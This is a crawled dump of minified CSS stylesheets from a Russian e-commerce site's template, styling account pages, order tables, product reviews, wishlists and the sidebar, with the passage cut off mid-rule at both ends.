.option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#dfdfdf}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width: 1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table{border-top:none}body.customer-account .data-table tr,body.customer-account .data-table th,body.customer-account .data-table td{display:block}body.customer-account .data-table thead{display:none}body.customer-account .data-table thead th{border-right:0;border-left:0}body.customer-account .data-table thead th.lin-hide{display:none}body.customer-account .data-table thead th:nth-child(1n+2){display:none}body.customer-account .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}body.customer-account .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}body.customer-account .data-table tbody td.lin-hide{display:none}body.customer-account .data-table tbody td:first-child{padding-top:10px}body.customer-account .data-table tbody td:first-child,body.customer-account .data-table tbody td:first-child h3{font-weight:bold}body.customer-account .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}body.customer-account .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}body.customer-account .data-table tfoot tr{display:block;text-align:right}body.customer-account .data-table tfoot tr:after{content:'';display:table;clear:both}body.customer-account .data-table tfoot td{display:block;float:left}body.customer-account .data-table tfoot td.lin-hide{display:none}body.customer-account .data-table tfoot td:nth-child(odd){clear:left;width:60%}body.customer-account .data-table tfoot td:nth-child(even){text-align:left;width:40%}body.customer-account .data-table .linearize-hide{display:none}body.customer-account .data-table .linearize-unpad{padding:0}body.customer-account .data-table .linearize-show{display:block}body.customer-account .data-table th,body.customer-account .data-table td{border:solid 1px #dfdfdf !important}body.customer-account .data-table tbody tr.first{border-top:solid 2px #2188fd}body.customer-account .data-table td.view a{white-space:normal}}@media only screen and (max-width: 991px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width: 767px){.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}}@media only screen and (max-width: 599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width: 479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button+.button{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #dfdfdf;padding:15px 0}.order-info-box+.order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/review.css
body_size: 15784
content:
.review-summary-table tbody td input[type="radio"],.review-summary-table tbody td input[type="checkbox"]{float:left;margin-top:5px;display:none}.review-summary-table tbody td input[type="radio"]+label,.review-summary-table tbody td input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.review-summary-table tbody td input[type="radio"]+label:before,.review-summary-table tbody td input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.review-summary-table tbody td input[type="radio"]+label:after,.review-summary-table tbody td input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="radio"]+label:hover,.review-summary-table tbody td input[type="radio"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=radio]:checked+.label label:after,.review-summary-table tbody td input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.review-summary-table tbody td input[type="checkbox"]+label,.review-summary-table tbody td input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.review-summary-table tbody td input[type="checkbox"]+label:before,.review-summary-table tbody td input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.review-summary-table tbody td input[type="checkbox"]+label:after,.review-summary-table tbody td input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.review-summary-table tbody td input[type="checkbox"]+label:hover,.review-summary-table tbody td input[type="checkbox"]+.label label:hover{color:#333}.review-summary-table tbody td input[type=checkbox]:checked+label:after,.review-summary-table tbody td input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul{z-index:12}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li{margin:0}#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.focus,#customer-reviews .review-heading .pager .count-container .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}#customer-reviews .review-heading .pager .count-container .limiter .dropdown li,#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{color:#333}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected::after{box-shadow:none}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open{z-index:15}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div{padding:10px 0;height:auto !important}#customer-reviews .review-heading .pager .count-container .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#customer-reviews{width:66%;float:none}#customer-reviews .review-heading{border-bottom:1px solid #dfdfdf;padding:0 0 9px;margin-bottom:22px}#customer-reviews .review-heading:after{content:'';display:table;clear:both}#customer-reviews .review-heading h2{float:left;display:block;font-size:18px;margin-bottom:10px;margin-top:16px}#customer-reviews .review-heading .pager{clear:none;float:right}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{text-transform:uppercase}#customer-reviews .review-heading .pager .count-container .limiter .dropdown{width:98px;float:left}#customer-reviews .review-heading .pager .count-container .limiter .dropdown .selected{padding:18px 20px 17px}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews .no-rating,#customer-reviews .addthis_toolbox,#customer-reviews .review-button{display:none}#customer-reviews .validation-advice{text-transform:none;font-size:13px}#customer-reviews .form-add h2{font-size:18px;border-bottom:1px solid #dfdfdf;padding:0 0 19px;margin-bottom:26px}#customer-reviews h3{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;margin:0;text-transform:uppercase}#customer-reviews h3 span{color:#2188fd;text-transform:none}#customer-reviews .fieldset{padding-top:20px}#customer-reviews .fieldset h4{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;padding-bottom:15px;text-transform:uppercase}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal;margin:10px 0;text-transform:uppercase}#customer-reviews .fieldset .form-list .inline-label:after{content:'';display:table;clear:both}#customer-reviews .fieldset .form-list li{margin-bottom:15px}#customer-reviews .fieldset .form-list label{color:#333;margin-bottom:10px;font-weight:normal}#customer-reviews .fieldset .form-list textarea{min-width:100%;-webkit-appearance:none}#customer-reviews .fieldset .form-list input{border:1px solid #ccc;border-radius:0}#customer-reviews .fieldset .form-list input[type="text"]{width:100%}#customer-reviews .buttons-set{border:none;margin:0}#customer-reviews .buttons-set .button{float:left;margin:0}#customer-reviews dl{font-family:"Noto Sans",sans-serif;font-weight:normal;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0;text-transform:uppercase;font-weight:normal}#customer-reviews dl dd{font-size:14px;margin:10px 0 30px;border-bottom:solid 1px #dfdfdf;padding-bottom:30px}#customer-reviews dl dd:last-child{border-bottom:none;padding:0}#customer-reviews dl dd .ratings-table{font-family:"Noto Sans",sans-serif;width:100%;border:solid 0px}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{width:300px;max-width:70%}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:normal}.product-collateral #customer-reviews{width:auto}.product-collateral #customer-reviews .no-rating,.product-collateral #customer-reviews .review-button{display:inline-block}.no-rating a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:5px}.review-summary-table{margin:0 0 30px}.review-summary-table td,.review-summary-table th{padding:7px 20px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:7px 7px 8px 8px}.review-summary-table tbody th{background:#fff;text-transform:none;text-align:right}.review-summary-table tbody td{border:none;text-align:center;padding:0}.review-summary-table tbody td label{width:100%;display:block;padding:11px 0}.review-summary-table tbody td input[type="radio"]+.label{padding:0 0 0 20px;display:inline-block;margin:0 auto}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:16px;position:relative;margin-left:5px;color:#2188fd}.ratings .rating-box.stars{margin:0 auto;width:100px;height:22px;background-image:none;text-indent:0;position:relative}.ratings .rating-box.stars i{font-size:16px;float:left;margin-right:2px;display:inline-block;font-style:normal;color:#c9c9c9}.ratings .rating-box.stars i::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.ratings .rating-box.stars .rating{white-space:nowrap;position:absolute;overflow:hidden;top:0;left:0;text-align:left;background-image:none;text-indent:0;height:22px}.ratings .rating-box.stars .rating i{color:#2188fd}.ratings .rating-box.stars .rating .mask{width:150px}.ratings-table{font-family:"Noto Sans",sans-serif;text-transform:uppercase;margin-bottom:15px}.ratings-table th,.ratings-table td{padding:15px 20px;border-bottom:solid 1px #dfdfdf}.ratings-table th{border-right:solid 1px #dfdfdf;text-align:right;color:#333}.ratings-table tr:last-child th,.ratings-table tr:last-child td{border-bottom:none}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}.ratings-table .rating-box.stars{margin:0}@media only screen and (max-width: 991px){#customer-reviews{width:100%}}@media only screen and (max-width: 767px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{padding:0;min-width:84%}body.review-product-list .product-view .product-shop .extra-info .ratings-table{margin:10px 0;width:100%}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{margin-right:15px}.review-summary-table thead th{padding-left:0px;padding-right:0px}.review-summary-table tbody th{padding-left:0px;padding-right:0px}.review-summary-table tbody td{width:20%;padding:0px}.review-summary-table .rating-box.stars{text-indent:0px;text-align:center;background:none;height:19.6px;width:auto}.review-summary-table .rating-box.stars .rating{display:none}.review-summary-table .rating-box.stars .rating-number{display:inline-block}}@media only screen and (max-width: 535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{float:none;margin-right:0}}@media only screen and (max-width: 520px){#customer-reviews .fieldset{width:100%}#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label label,#customer-reviews .fieldset .form-list .inline-label .input-box{float:none}#customer-reviews .buttons-set{width:100%}}@media only screen and (max-width: 450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .review-heading h2,#customer-reviews .review-heading .review-product-view .product-review .product-details h2,.review-product-view .product-review .product-details #customer-reviews .form-add h2,#customer-reviews .form-add .review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{width:auto;max-width:50%}.review-product-view .product-review .product-img-box>a{width:100%}.review-product-view .product-review .product-img-box .product-image{width:100%}@media only screen and (max-width: 767px){.review-product-view .product-review .product-img-box{max-width:100%}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/wishlist.css
body_size: 12229
content:
#wishlist-table .item-manage .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}#wishlist-table .item-manage .button span{z-index:9;position:relative}#wishlist-table .item-manage .button:hover{background:#fff;cursor:pointer;color:#2188fd}#wishlist-table .item-manage .button:hover::after{height:100%}#wishlist-table .item-manage .button:active::after{background:#0256b6}#wishlist-table .item-manage .button:focus{color:#fff;background:#0256b6}#wishlist-table .item-manage .button{text-shadow:none}#wishlist-table .item-manage .button:focus{outline:none}.my-wishlist .buttons-set .btn-add{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.my-wishlist .buttons-set .btn-add{padding:7px 12px}}#wishlist-table .item-manage .button,#wishlist-table td.customer-wishlist-item-cart .button,#wishlist-table .truncated .details{font-size:14px;text-transform:none;padding:6px 15px}#wishlist-table .item-manage .button{border:2px solid #2188fd}.theme-border,.table-bordered,#wishlist-table.clean-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}#wishlist-table .wishlist-sku{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td,#wishlist-table.clean-table th{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}#wishlist-table .wishlist-sku{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#wishlist-table th{text-align:center}#wishlist-table.clean-table{text-transform:uppercase;width:100%}#wishlist-table.clean-table th{border:1px solid #dfdfdf;padding:10px;background-color:#f5f5f5}#wishlist-table.clean-table td{padding:15px;vertical-align:top;border:1px solid #dfdfdf}#wishlist-table.clean-table th.customer-wishlist-item-image,#wishlist-table.clean-table td.customer-wishlist-item-image{border-right:none;padding-right:0}#wishlist-table.clean-table th.customer-wishlist-item-info,#wishlist-table.clean-table td.customer-wishlist-item-info{border-left:none}#wishlist-table .product-name{font-size:16px;font-family:"Noto Sans",sans-serif;margin-bottom:0;text-transform:none}#wishlist-table .wishlist-sku{margin:5px 0}#wishlist-table textarea{border:1px solid #dfdfdf;width:100%;height:85px;resize:none;font-size:11px;font-family:"Noto Sans",sans-serif}#wishlist-table textarea::-webkit-input-placeholder{text-transform:uppercase}#wishlist-table textarea:-moz-placeholder{text-transform:uppercase}#wishlist-table textarea::-moz-placeholder{text-transform:uppercase}#wishlist-table textarea:-ms-input-placeholder{text-transform:uppercase}#wishlist-table textarea:focus{border:1px solid #cdcdcd}#wishlist-table .item-manage{max-width:450px;padding-top:18px}#wishlist-table .cart-cell{text-align:center}#wishlist-table td.customer-wishlist-item-image{width:113px}#wishlist-table td.customer-wishlist-item-quantity{width:3em}#wishlist-table td.customer-wishlist-item-price{width:120px;text-align:center}#wishlist-table td.customer-wishlist-item-cart{width:150px}#wishlist-table td.customer-wishlist-item-cart .button{margin-bottom:10px;width:100%}#wishlist-table td.customer-wishlist-item-cart .truncated{margin-bottom:10px}#wishlist-table td.customer-wishlist-item-cart>p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{text-align:center}#wishlist-table td.customer-wishlist-item-cart .btn-remove{vertical-align:top}#wishlist-table td.customer-wishlist-item-remove{width:20px}#wishlist-table td .button,#wishlist-table td button{white-space:normal}#wishlist-table .price-box .price{font-size:15px;color:#333}#wishlist-table .giftregisty-add{margin-top:5px}#wishlist-table .giftregisty-add .change{display:none}#wishlist-table .giftregisty-add li{cursor:pointer;color:#333;margin-bottom:3px}#wishlist-table td[data-rwd-label]:before{font-weight:600}.my-wishlist .buttons-set{border-top:none;margin-bottom:0}.my-wishlist .buttons-set .btn-update{float:left;margin:0 10px 10px 0}.my-wishlist .buttons-set .btn-update:hover span span::before{-moz-transform:rotate(181deg);-o-transform:rotate(181deg);-ms-transform:rotate(181deg);-webkit-transform:rotate(181deg);transform:rotate(181deg)}.my-wishlist .fieldset{margin-bottom:0 !important}.my-wishlist+.buttons-set{border-top:none;padding-top:0;margin-top:0}.my-wishlist .btn-share{margin-top:10px;background:none;padding:0;font-size:14px;text-transform:none;color:#333;text-shadow:none;border:none;clear:both}.my-wishlist .btn-share:after,.my-wishlist .btn-share:before{display:none}.my-wishlist .btn-share:hover{background:none;box-shadow:none;color:#2188fd}@media only screen and (max-width: 1199px){#wishlist-table.clean-table td{padding:10px 10px}}@media only screen and (max-width: 991px){#wishlist-table.clean-table td{padding-left:5px;padding-right:5px}#wishlist-table.clean-table td textarea{height:100px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:110px}#wishlist-table.clean-table td,#wishlist-table.clean-table th{border:none}#wishlist-table.clean-table th{padding:0}#wishlist-table .product-name{font-size:13px}#wishlist-table .price-box .old-price,#wishlist-table .price-box .special-price{display:inline-block;padding:0 3px}}@media only screen and (max-width: 991px){#wishlist-table:after{content:'';display:table;clear:both}#wishlist-table .product-name{font-size:16px}#wishlist-table textarea{height:68px;max-width:100%}#wishlist-table .item-manage{max-width:100%}#wishlist-table tr{position:relative}#wishlist-table tr:after{content:'';display:table;clear:both}#wishlist-table td.customer-wishlist-item-image{width:70px}#wishlist-table td.customer-wishlist-item-image img{width:70px;height:70px}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{margin-right:0;padding-top:4px}#wishlist-table td.customer-wishlist-item-cart{padding-right:15px}}@media only screen and (max-width: 599px){#wishlist-table td.customer-wishlist-item-quantity{padding-left:0}#wishlist-table td.customer-wishlist-item-image,#wishlist-table th.customer-wishlist-item-image{display:none}.my-wishlist .buttons-set button.btn-add,.my-wishlist .buttons-set button.btn-update{float:left;clear:both;margin:0 0 15px 0}}@media only screen and (max-width: 991px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}#wishlist-table tr{position:relative}#wishlist-table th.customer-wishlist-item-image{display:block}#wishlist-table td.customer-wishlist-item-image,#wishlist-table td.customer-wishlist-item-info,#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-cart{width:100%;padding-left:0;padding-right:0;empty-cells:hide}#wishlist-table td.customer-wishlist-item-image{display:block;overflow:hidden}#wishlist-table td.customer-wishlist-item-image a{float:left}#wishlist-table td.customer-wishlist-item-image a img{width:113px;height:113px}#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price{text-align:left}#wishlist-table td.customer-wishlist-item-quantity:before,#wishlist-table td.customer-wishlist-item-price:before{float:left;margin-right:15px}#wishlist-table td.customer-wishlist-item-quantity .cart-cell,#wishlist-table td.customer-wishlist-item-price .cart-cell{text-align:left}#wishlist-table td.customer-wishlist-item-quantity .price-box,#wishlist-table td.customer-wishlist-item-price .price-box{margin-top:0}#wishlist-table td.customer-wishlist-item-cart .cart-cell{display:inline-block;width:48%}#wishlist-table td.customer-wishlist-item-cart>p{display:inline-block;width:48%}#wishlist-table td.customer-wishlist-item-cart>p::after{content:'';display:table;clear:both}#wishlist-table td.customer-wishlist-item-remove{position:absolute;top:15px;right:0px;display:block;padding:0px;height:20px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:100%}.my-wishlist .buttons-set{border-top:none}}.block-wishlist .mini-products-list>li:not(:last-child){padding-bottom:5px}.block-wishlist .product-details .product-name{padding-top:0;margin-bottom:5px}.block-wishlist .price-box{float:left;margin:0}.block-wishlist .price-box,.block-wishlist .price-box .price,.block-wishlist .link-cart{font-size:12px}.block-wishlist .link-cart{float:left;text-transform:uppercase;margin-right:7px;padding-right:7px;border-right:1px solid #dfdfdf}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/sidebar.css
body_size: 13173
content:
.sidebar .block-wishlist .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.sidebar .block-wishlist .actions a span{z-index:9;position:relative}.sidebar .block-wishlist .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.sidebar .block-wishlist .actions a:hover::after{height:100%}.sidebar .block-wishlist .actions a:active::after{background:#0256b6}.sidebar .block-wishlist .actions a:focus{color:#fff;background:#0256b6}.sidebar .block-wishlist .actions a,.sidebar .block-content .product-details .details{border:2px solid #2188fd}.sidebar .block-poll input[type="radio"],.sidebar .block-poll input[type="checkbox"]{float:left;margin-top:5px;display:none}.sidebar .block-poll input[type="radio"]+label,.sidebar .block-poll input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.sidebar .block-poll input[type="radio"]+label:before,.sidebar .block-poll input[type="radio"]+.label 